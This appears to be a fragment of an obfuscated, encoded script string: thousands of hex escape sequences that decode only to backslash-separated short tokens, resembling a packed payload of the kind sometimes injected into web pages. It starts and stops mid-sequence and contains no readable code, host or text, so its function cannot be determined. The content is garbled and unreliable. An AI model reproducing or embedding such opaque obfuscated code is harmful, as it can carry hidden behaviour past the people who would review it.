8\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\